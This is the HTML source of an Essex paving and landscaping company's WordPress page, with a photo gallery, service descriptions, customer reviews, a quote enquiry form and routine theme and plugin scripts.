					src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/cache/WhatsApp-Image-2021-10-12-at-15.51.00-1-300x300-1.jpg-nggid017-ngg0dyn-400x300x100-00f0w010c010r110f110r010t010.jpg"
					width="300"
					height="300"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/Photo-11-12-2021-20-09-26-300x300-1.jpg"
				title=""
				data-src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/Photo-11-12-2021-20-09-26-300x300-1.jpg"
				data-thumbnail="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/thumbs/thumbs_Photo-11-12-2021-20-09-26-300x300-1.jpg"
				data-image-id="8"
				data-title="Photo-11-12-2021-20-09-26-300x300-1"
				data-description=""
				data-image-slug="photo-11-12-2021-20-09-26-300x300-1"
				class="ngg-fancybox" rel="ac4f4ea5265ae612748ab2bde4effd66">
				<img
					title="Photo-11-12-2021-20-09-26-300x300-1"
					alt="Photo-11-12-2021-20-09-26-300x300-1"
					src="https://rsresinandpaving.co.uk/wp-content/gallery/home-gallery/cache/Photo-11-12-2021-20-09-26-300x300-1.jpg-nggid018-ngg0dyn-400x300x100-00f0w010c010r110f110r010t010.jpg"
					width="300"
					height="300"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>


		</div>
	</div>
</div></div></div></div></section><section class="wpb_row vc_row-fluid padding"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper " >
  <h2 class= "title" style="" > WHAT WE DO</h2> 

    <div class="divider divider-1" >
      <svg class="svg-triangle-icon-container">
        <polygon class="svg-triangle-icon" points="6 11,12 0,0 0"></polygon>
      </svg>
    </div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">         <div class="block-img-full mgb0">
      <a class="img-block" href="https://rsresinandpaving.co.uk/block-paving-driveways/"><img decoding="async" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/what-we-img-1.jpg" class="img-responsive" alt="Image"></a>      <div class="text-box">
        <h4 class="text-cap"><mark>BLOCK</mark> PAVING DRIVEWAYS</h4>
        <p>
          Not only are they great to look at, but they are also extremely durable and easy to maintain.</p>
<p><a href="block-paving-driveways/">READ MORE</a>        </p>
      </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">         <div class="block-img-full mgb0">
      <a class="img-block" href="https://rsresinandpaving.co.uk/resin-bound-driveways/"><img decoding="async" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/what-we-img-2.jpg" class="img-responsive" alt="Image"></a>      <div class="text-box">
        <h4 class="text-cap"><mark>RESIN</mark> BOUND DRIVEWAYS</h4>
        <p>
          As a long lasting and higher quality alternative to bond, we offer resin bound driveways.</p>
<p><a href="resin-bound-driveways/">READ MORE</a>        </p>
      </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">         <div class="block-img-full mgb0">
      <a class="img-block" href="https://rsresinandpaving.co.uk/artificial-grass/"><img decoding="async" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/what-we-img-3.jpg" class="img-responsive" alt="Image"></a>      <div class="text-box">
        <h4 class="text-cap"><mark>ARTIFICIAL</mark> GRASS</h4>
        <p>
          We install a range of high grade and realistic artificial grass products for your garden.</p>
<p><a href="artificial-grass/">READ MORE</a>        </p>
      </div>
    </div>
    </div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">         <div class="block-img-full mgb0">
      <a class="img-block" href="https://rsresinandpaving.co.uk/fencing/"><img decoding="async" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/what-we-img-4.jpg" class="img-responsive" alt="Image"></a>      <div class="text-box">
        <h4 class="text-cap"><mark>FENCING</mark></h4>
        <p>
          Fitting new fencing will provide you with many benefits including added privacy and security.</p>
<p><a href="fencing/">READ MORE</a>        </p>
      </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">         <div class="block-img-full mgb0">
      <a class="img-block" href="https://rsresinandpaving.co.uk/landscaping/"><img decoding="async" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/what-we-img-5.jpg" class="img-responsive" alt="Image"></a>      <div class="text-box">
        <h4 class="text-cap"><mark>LANDSCAPING</mark></h4>
        <p>
          Our landscaping and garden design projects really do bring our clients ideas to life.</p>
<p><a href="landscaping/">READ MORE</a>        </p>
      </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">         <div class="block-img-full mgb0">
      <a class="img-block" href="https://rsresinandpaving.co.uk/patios/"><img decoding="async" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/what-we-img-6.jpg" class="img-responsive" alt="Image"></a>      <div class="text-box">
        <h4 class="text-cap"><mark>PATIOS</mark></h4>
        <p>
          We specialise in the installation of patios for both residential and commercial use.</p>
<p><a href="patios/">READ MORE</a>        </p>
      </div>
    </div>
    </div></div></div></div></div></div></div></div></div></section><section class="wpb_row vc_row-fluid chooseus-full-width padding vc_custom_1660299331242 vc_row-has-fill"><div class="container"><div class="row"><div class="wrapper wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper " >
  <h2 class= "title" style="color: #ffffff;" > WHY CHOOSE US ?</h2> 

    <div class="divider divider-1"  style="background: rgba(255,255,255,0.1)" >
      <svg class="svg-triangle-icon-container">
        <polygon class="svg-triangle-icon" points="6 11,12 0,0 0"></polygon>
      </svg>
    </div>
</div></div></div><div class="chooseus-container text-center wrapper wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper " ><div class="vc_row wpb_row vc_inner vc_row-fluid icon-box"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="160" height="154" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/icon-1.png" class="vc_single_image-img attachment-full" alt="" title="icon-1" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Family Run</h3>
<p>RS Resin and Paving are a family owned business, we have been in the building industry for many years and we specialise in installing the best driveways, patios and landscaping to your home or place of business.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="160" height="154" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/icon-2.png" class="vc_single_image-img attachment-full" alt="" title="icon-2" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Experienced Team</h3>
<p>We have carried out many driveway, patio and landscaping projects in Essex over the years. Our friendly and professional team are very experienced and make sure that every projects looks fantastic and is of the highest standard.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="160" height="154" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/icon-3.png" class="vc_single_image-img attachment-full" alt="" title="icon-3" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Bespoke Service</h3>
<p>The key to our amazing service isn’t just the materials and vast experience we carry but the dedicated and personal approach we bring to each project, we like to involve our clients in the process as it is your dream drive or patio we are creating.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="160" height="154" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/icon-4.png" class="vc_single_image-img attachment-full" alt="" title="icon-4" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Satisfaction Guaranteed</h3>
<p>We are always proud of the work we provide to our happy clients, all work does comes fully guaranteed. We aim to only use the best suppliers for the highest quality materials to use when installing any works, making them last.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></section><section class="wpb_row vc_row-fluid bg-parallax padding section-dark-testimonials vc_custom_1660718089415 vc_row-has-fill"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper " >
  <h2 class= "title" style="color: #ffffff;" > REVIEWS</h2> 

    <div class="divider divider-1"  style="background: rgba(255,255,255,0.1)" >
      <svg class="svg-triangle-icon-container">
        <polygon class="svg-triangle-icon" points="6 11,12 0,0 0"></polygon>
      </svg>
    </div>
<div class="row">
<div class="testimonial-warp testimonial-2-col">
  <div class="customNavigation">
    <a class="btn prev-testimonials-2-columns"><i class="fa fa-angle-left"></i></a>
    <a class="btn next-testimonials-2-columns"><i class="fa fa-angle-right"></i></a>
  </div>  
<div id="owl-testimonials-2-columns" class="owl-carousel owl-theme clearfix">
    <div class="item item-testimonials text-left">
        <p class="quote-icon">&#8220;</p>
        <p><i><p>Rob and the boys did some block paving in the back garden and totally transformed it in about 3 days. Cheerful, efficient and speedy. Was so impressed, got them back a few weeks later to do the whole of the front of the bungalow, huge job, looks great. Would not hesitate to recommend them .</p></i></p>
        <div class="avatar-testimonials">
          <img decoding="async" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/testimonial-checktrade.png" class="img-responsive" alt="Image">
        </div>
        <h4 class="name-testimonials text-cap">SureyaH</h4>
        <span class="job-testimonials">Professional &amp; Efficient</span>
    </div> 
    <div class="item item-testimonials text-left">
        <p class="quote-icon">&#8220;</p>
        <p><i><p>I would highly recommend this company. Their work was to s high standard. They where very professional, hard working and they got the job done with in the time frame they specified. They cleared all the furniture pots etc off the existing patio and replaced it afterwards.  They would not take payment until the job was done. Both me Andy husband where very impressed with everything.</p></i></p>
        <div class="avatar-testimonials">
          <img decoding="async" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/testimonial-google.png" class="img-responsive" alt="Image">
        </div>
        <h4 class="name-testimonials text-cap">IP11</h4>
        <span class="job-testimonials">Block paving</span>
    </div> 
    <div class="item item-testimonials text-left">
        <p class="quote-icon">&#8220;</p>
        <p><i><p>Rob came across as friendly, genuine and honest from first meeting and didn’t disappoint when we decided on RS Resin and Paving after getting eight quotes in total.</p>
<p>Absolutely genuine professional paver and decent bloke who employs a great team, Mark, Ross & Luke, who work hard and diligently! The team of block layers on the final day were equally great and Rob worked on the job and oversaw everything throughout the whole week making a big difference and great to work with.</p>
<p>Nothing was too much of a problem and Rob did whatever was necessary to complete the job to our full satisfaction – the result is a new 200 sq meter drive and side path which is first class and we would not hesitate recommending to anyone…in fact we already have!</p></i></p>
        <div class="avatar-testimonials">
          <img decoding="async" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/testimonial-google.png" class="img-responsive" alt="Image">
        </div>
        <h4 class="name-testimonials text-cap">Margaret Jaffa</h4>
        <span class="job-testimonials"></span>
    </div> 
    <div class="item item-testimonials text-left">
        <p class="quote-icon">&#8220;</p>
        <p><i><p>Rob and the boys turned up two weeks early which was a bonus, cheerful and hardworking, I had the back patio area enlarged and  a base for the humongous new shed I had been mad enough to buy . I was amazed at how quickly the bricks were laid. Only took a few days and totally transformed the space. Was so pleased ,got them back to do the whole of the front of the bungalow.  Rob is a perfectionist which is what you need with such a big project . Very impressed with the block paving as are the neighbours who have been watching the progress.</p></i></p>
        <div class="avatar-testimonials">
          <img decoding="async" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/testimonial-google.png" class="img-responsive" alt="Image">
        </div>
        <h4 class="name-testimonials text-cap">Keith Richards</h4>
        <span class="job-testimonials"></span>
    </div> 
    <div class="item item-testimonials text-left">
        <p class="quote-icon">&#8220;</p>
        <p><i><p>This team completed a professional high standard patio. The team where friendly and helpful. They removed everything off the old patio and replaced it onto the new one. At the end of the job they made sure everything was clean. The work was finished with in the agreed time frame and the company did not request any money until the job was completed and we where happy with it. If you want a lovely high standard patio you would be mad if you did not use this company</p></i></p>
        <div class="avatar-testimonials">
          <img decoding="async" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/testimonial-checktrade.png" class="img-responsive" alt="Image">
        </div>
        <h4 class="name-testimonials text-cap">Sue Castle</h4>
        <span class="job-testimonials"></span>
    </div> 
    <div class="item item-testimonials text-left">
        <p class="quote-icon">&#8220;</p>
        <p><i></i></p>
        <div class="avatar-testimonials">
          <img decoding="async" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/testimonial-google.png" class="img-responsive" alt="Image">
        </div>
        <h4 class="name-testimonials text-cap">IP3</h4>
        <span class="job-testimonials">Replacement patio</span>
    </div> 
</div> 
</div>
</div>
</div></div></div></div></div></section><section class="wpb_row vc_row-fluid padding review-contact vc_custom_1660734051491 vc_row-has-fill"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper " ><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Work With Us<br />
Interested In A Free Quote?</h2>
<p>If you&#8217;re interested in our Specialist Driveway, Patio and Landscaping services click on the link below to fill out an enquiry form and let our experienced team help bring your project to life.</p>

		</div>
	</div>

      <a href="https://rsresinandpaving.co.uk/contact-us/" class="ot-btn btn-pill default-size-btn btn-main-color ">Enquiry</a>
    
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Or<br />
Call Us Today<br />
<a href="tel:01245850149">01245 850 149</a></h2>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
  <h2 style="font-size: 30px;text-align: left;font-weight: 400;" > REVIEWS</h2> 


<div class="wpcf7 no-js" id="wpcf7-f443-p1652-o1" lang="en-US" dir="ltr" data-wpcf7-id="443">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/block-paving-essex/#wpcf7-f443-p1652-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="443" />
<input type="hidden" name="_wpcf7_version" value="6.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f443-p1652-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1652" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-inline form-contact-arc">
	<div class="row">
		<div class="form-group col-sm-12 ">
			<p><label>NAME</label><br />
<span class="wpcf7-form-control-wrap" data-name="yourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="yourName" aria-required="true" aria-invalid="false" value="" type="text" name="yourName" /></span>
			</p>
		</div>
		<div class="form-group col-sm-12">
			<p><label>PHONE</label><br />
<span class="wpcf7-form-control-wrap" data-name="yourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="phoneNumber" aria-required="true" aria-invalid="false" value="" type="text" name="yourPhone" /></span>
			</p>
		</div>
		<div class="form-group col-sm-12">
			<p><label>EMAIL</label><br />
<span class="wpcf7-form-control-wrap" data-name="yourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" id="yourEmail" aria-required="true" aria-invalid="false" value="" type="email" name="yourEmail" /></span>
			</p>
		</div>
	</div>
	<div class="input-content">
		<div class="form-group form-textarea">
			<p><label>MESSAGE</label><br />
<span class="wpcf7-form-control-wrap" data-name="comments"><textarea cols="40" rows="6" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" id="textarea" aria-required="true" aria-invalid="false" name="comments"></textarea></span>
			</p>
		</div>
	</div>
	<div class="recaptcha" style="width: 100% !important;float: left !important;margin-bottom: 20px !important;">
	<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LdDLakkAAAAACYwdn08-_F8FlzXxc9Lk9k38nN1" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe loading="lazy" src="https://www.google.com/recaptcha/api/fallback?k=6LdDLakkAAAAACYwdn08-_F8FlzXxc9Lk9k38nN1" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner ot-btn btn-main-color btn-long text-cap btn-submit" type="submit" value="SUBMIT" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div></div></div></div></div></section>
			

<!-- Footer --> 
<footer class="footer-v3">
    <div class="container">
      <div class="row">
        
<div class="col-md-3 columns">
    <div id="text-5" class="widget footer-widget widget_text">			<div class="textwidget"><a href="https://dev.searchcreativegroup.com/rsresinandpaving/">
<img src="https://dev.searchcreativegroup.com/rsresinandpaving/wp-content/uploads/2022/08/footer-logo.png" class="img-responsive" alt="Image">
							</a>
<p>
Copyright © 2026 RS Resin And  <br> Paving. All rights reserved.
Designed  by <a href="https://search-creative.co.uk/" target="_blank">Search Creative</a>.
</p>
							</div>
		</div></div><!-- end col-lg-3 -->

<div class="col-md-2 columns">
    <div id="nav_menu-2" class="widget footer-widget widget_nav_menu"><h4 class="text-cap">Quick links</h4><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1733"><a href="https://rsresinandpaving.co.uk/">Home</a></li>
<li id="menu-item-1734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1734"><a href="https://rsresinandpaving.co.uk/resin-bound-driveways-essex/">About Us</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://rsresinandpaving.co.uk/gallery/">Our work</a></li>
<li id="menu-item-1736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1736"><a href="https://rsresinandpaving.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1735"><a href="https://rsresinandpaving.co.uk/contact-us/">Contact us</a></li>
</ul></div></div></div><!-- end col-lg-3 -->

<div class="col-md-3 columns">
    <div id="nav_menu-3" class="widget footer-widget widget_nav_menu"><h4 class="text-cap">Driveways</h4><div class="menu-driveways-container"><ul id="menu-driveways" class="menu"><li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1652 current_page_item menu-item-1739"><a href="https://rsresinandpaving.co.uk/block-paving-essex/" aria-current="page">Block Paving Essex</a></li>
<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://rsresinandpaving.co.uk/resin-driveways-essex/">Resin Driveways Essex</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://rsresinandpaving.co.uk/patios-essex/">Patios Essex</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://rsresinandpaving.co.uk/paving-essex/">Paving Essex</a></li>
<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://rsresinandpaving.co.uk/tarmac-driveways-essex/">Tarmac Driveways Essex</a></li>
<li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741"><a href="https://rsresinandpaving.co.uk/landscaping-essex/">Landscaping Essex</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://rsresinandpaving.co.uk/natural-stone-driveways-essex/">Natural Stone Driveways Essex</a></li>
</ul></div></div></div><!-- end col-lg-3 -->

<div class="col-md-2 columns">
    <div id="nav_menu-5" class="widget footer-widget widget_nav_menu"><h4 class="text-cap">Landscaping</h4><div class="menu-landscaping-container"><ul id="menu-landscaping" class="menu"><li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://rsresinandpaving.co.uk/landscaping-essex/">Landscaping Essex</a></li>
<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746"><a href="https://rsresinandpaving.co.uk/artificial-grass-essex/">Artificial Grass Essex</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://rsresinandpaving.co.uk/fencing-essex/">Fencing Essex</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://rsresinandpaving.co.uk/driveways-essex/">Driveways Essex</a></li>
</ul></div></div></div><!-- end col-lg-3 -->
<div class="col-md-3 columns">
    <div id="text-6" class="widget footer-widget widget_text"><h4 class="text-cap">Contact</h4>			<div class="textwidget"><div id="block-12" class="widget footer-widget widget_block widget_text">
<p>RS Resin And Paving<br />
Paddock Farm<br />
Spring Lane, Hatfield Peverel<br />
Essex, CM3 2JW</p>
</div>
<div id="block-13" class="widget footer-widget widget_block widget_text">
<p>T. <a href="tel:01245850149">01245 850 149</a></p>
</div>
<div id="block-14" class="widget footer-widget widget_block widget_text">
<p>E. <a href="mailto:Robertstanley654@gmail.com">Robertstanley654@gmail.com</a></p>
</div>
<div id="block-15" class="widget footer-widget widget_block widget_text">
<p><a href="https://www.rsresinandpaving.co.uk">www.rsresinandpaving.co.uk</a></p>
</div>
</div>
		</div></div><!-- end col-lg-3 -->



 
      </div>
    </div>
</footer><!-- End Footer -->
<!-- 
    <section class="copyright">
            </section> -->
  </div>
</div>
<!-- End page -->
<a id="to-the-top"><i class="fa fa-angle-up"></i></a> 

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
		    window.jQuery = window.$ = jQuery;  
           	(function($) { "use strict";
           		$(document).ready(function(){
		            Royal_Preloader.config({
		                mode:           'logo',
		                logo:           'https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/logo.png',
		                timeout:        1,
		                showInfo:       false,
		                opacity:        1,
		                background:     ['rgba(255,255,255,1)'],
		            });
		        });
			})(jQuery);
        </script>
    	<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rsresinandpaving.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_ac4f4ea5265ae612748ab2bde4effd66 = {"ID":"ac4f4ea5265ae612748ab2bde4effd66","album_ids":[],"container_ids":["1"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"400","thumbnail_height":"300","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"1","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"ac4f4ea5265ae612748ab2bde4effd66","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_ac4f4ea5265ae612748ab2bde4effd66.wordpress_page_root = "https:\/\/rsresinandpaving.co.uk\/block-paving-essex\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/rsresinandpaving.co.uk\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.7" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.7" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.7" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.7" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.7" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/vendor/bootstrap.min.js?ver=20151228" id="architect-bootstrap-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/fancySelect.js?ver=20151228" id="architect-fancySelect-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/jquery.mCustomScrollbar.concat.min.js?ver=20151228" id="architect-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/jquery.waypoints.min.js?ver=20151228" id="architect-waypoints-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/skrollr.min.js?ver=20151228" id="architect-skrollr-js"></script>
